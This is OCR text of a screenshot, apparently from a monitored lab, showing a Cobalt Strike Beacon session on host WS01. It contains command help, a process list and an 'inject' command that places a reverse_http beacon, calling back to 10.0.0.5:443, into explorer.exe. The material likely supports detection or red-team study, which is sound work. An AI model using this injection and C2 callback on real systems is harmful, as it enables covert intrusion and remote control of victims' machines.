 Applications Places aggressor-Aggressor Mon 20:15 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.0.0.2 192.168.2.168 mantvydas * WS01 1304 77ms
Beacon 192.168.2.168@1304 X
beacon> help checkin
Use: checkin
Forces DNS Beacon to connect to you. During a checkin Beacon posts its host
metadata and dumps logged keystrokes.
beacon> help inject
Use: inject [pid] <x86|x64> [listener]
Open the process and inject shellcode for the listener
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System
304 4 smss.exe
332 516 svchost.exe
384 372 csrss.exe
420 372 wininit.exe
428 412 csrss.exe
468 412 winlogon.exe
516 420 services.exe
524 420 lsass.exe
536 420 lsm.exe
624 516 svchost.exe
692 516 VBoxService.exe
760 516 svchost.exe
776 468 explorer.exe x64 1 WS01\mantvydas
864 516 svchost.exe
900 516 svchost.exe
924 516 svchost.exe
952 516 svchost.exe
1108 516 spoolsv.exe
1140 516 svchost.exe
1244 516 svchost.exe
1280 516 svchost.exe
1304 776 beacon.exe x64 1 WS01\mantvydas
1476 516 Locator.exe
1508 516 Sysmon.exe
1564 516 svchost.exe
1572 516 winlogbeat.exe
1912 624 unsecapp.exe
2024 516 wmpnetwk.exe
2380 516 taskhost.exe x64 1 WS01\mantvydas
2388 776 Wireshark.exe x64 1 WS01\mantvydas
2472 900 dwm.exe x64 1 WS01\mantvydas
2676 3740 Procmon64.exe x64 1 WS01\mantvydas
2684 516 sppsvc.exe
2724 516 svchost.exe
2728 2416 VBoxTray.exe x64 1 WS01\mantvydas
2808 2500 GoogleCrashHandler.exe
2820 2500 GoogleCrashHandler64.exe
3008 624 WmiPrvSE.exe
3200 2416 procexp64.exe x64 1 WS01\mantvydas
3216 624 wfcrun32.exe x86 1 WS01\mantvydas
3508 516 SearchIndexer.exe
3536 776 mmc.exe x64 1 WS01\mantvydas
3740 2416 Procmon.exe x86 1 WS01\mantvydas
3768 1304 calc.exe x64 1 WS01\mantvydas
3800 624 AuthManSvr.exe x86 1 WS01\mantvydas
beacon> inject 776 x64 httplistener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (10.0.0.5:443) into 776 (x64)
[+] host called home, sent: 903 bytes
[WS01] mantvydas */1304 (x64) last: 77ms
beacon>
Right Ctrl